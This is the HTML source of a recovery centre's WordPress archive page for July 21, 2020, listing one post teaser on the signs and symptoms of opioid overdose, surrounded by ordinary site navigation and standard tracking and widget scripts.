	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header center full-width-line logo-center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/theprocessrecoveryctr/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/theprocessrecoverycenter/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><p><a href="https://goo.gl/maps/S98DVG1sFpjgJS8N8" target="_blank" class="top_bar_link"><i class="fa fa-map-marker" aria-hidden="true"></i> 21 Factory St., Nashua, NH 03060</a></p>
</div></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop in-top-bar-right in-menu-second-switch"><p><a href="tel:888-649-1149" class="top_bar_link" onclick="return gtag_report_conversion()"></p>
<div class="top_button">
<div class="top_button-phone-icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
<div>
<div class="top_button-tagline"> &nbsp; GET HELP NOW &bull; 24/7 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</div>
<div class="top_button-phone-number"> &nbsp; &nbsp; &nbsp; (888) 649-1149</div>
</div>
</div>
<p></a></p>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Process Recovery</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://www.theprocessrecoverycenter.com/"><img class=" preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg 389w" width="389" height="95"   sizes="389px" alt="Process Recovery" /><img class="mobile-logo preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w" width="100" height="24"   sizes="100px" alt="Process Recovery" /></a><div class="mini-widgets"></div><div class="mini-widgets"></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
			
		</nav>

	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Daily Archives: <span>July 21, 2020</span></h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/2020/" title="2020"><span itemprop="name">2020</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/2020/07/" title="July"><span itemprop="name">July</span></a><meta itemprop="position" content="3" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">21</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

	<!-- Content -->
	<div id="content" class="content" role="main">

		<div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="1" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="5331" data-date="2020-07-21T16:04:10-04:00" data-name="Signs and Symptoms of Opioid Overdose">
	<article class="post post-5331 type-post status-publish format-standard has-post-thumbnail hentry category-news category-7 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.theprocessrecoverycenter.com/signs-and-symptoms-of-opioid-overdose/" class="alignnone rollover layzr-bg" ><img fetchpriority="high" class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20417&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/07/genomind-625x417.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/07/genomind-625x417.jpg 625w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/07/genomind.jpg 1199w" loading="eager" style="--ratio: 625 / 417" sizes="(max-width: 625px) 100vw, 625px" alt="empty orange prescription bottles" title="genomind" width="625" height="417"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.theprocessrecoverycenter.com/signs-and-symptoms-of-opioid-overdose/" title="Signs and Symptoms of Opioid Overdose" rel="bookmark">Signs and Symptoms of Opioid Overdose</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.theprocessrecoverycenter.com/news/" >News</a></span><a class="author vcard" href="https://www.theprocessrecoverycenter.com/author/faeblcontentteam/" title="View all posts by Faebl Studios" rel="author">By <span class="fn">Faebl Studios</span></a><a href="https://www.theprocessrecoverycenter.com/2020/07/21/" title="4:04 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-07-21T16:04:10-04:00">July 21, 2020</time></a></div><p>Opiates and opioids are drugs and medications used, primarily, in the treatment of pain. There are many types of opiates and opioids, from pharmaceuticals to recreational drugs. They include oxycodone, morphine, fentanyl, heroin, and others.  All individuals taking opiates or opioids, both prescription and nonprescription, are at risk for overdose and for becoming addicted. This&hellip;</p>

		</div>

	</article>

</div></div>
	</div><!-- #content -->

	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&copy; 2024 The Process Recovery Center. We chose <a href="https://faeblstudios.com/"><img src="https://lh3.googleusercontent.com/aPPN_LPUxUluM-_LQpgm3H5sGAk95s7Iars3ovDpEjLL-pbz9tIwh0xh8wJl93RqVcAyWDC_svCoCMWw_62Prg=s0" height="20px"></a> to tell our story.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="http://theprocessrecoverycenter.com/privacy-policy">Privacy Policy</a> | <a href="/sitemap/">Sitemap</a><br />
<a> </a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<script type="text/javascript" src="//cdn.callrail.com/companies/396135419/eb7661cc606caa5c3652/12/swap.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='the7-stripes-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/legacy/stripes.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.4.1" id="the7-elementor-frontend-common-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.4.1" id="dt-main-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"apiSettings":{"root":"https://www.theprocessrecoverycenter.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://connect.livechatinc.com/api/v1/script/f0eea9a9-801a-4dfe-bef3-b80b8306bc23/widget.js?ver=5.0.10" id="text-legacy-widget-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.4.1" id="dt-legacy-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.4.1" id="jquery-mousewheel-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.4.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="jquery-migrate-deprecation-notices-js-extra">
var JQMH = {"ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","report_nonce":"29ffca6392","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"1","single_instance_log":""};
//# sourceURL=jquery-migrate-deprecation-notices-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=6.9" id="jquery-migrate-deprecation-notices-js"></script>
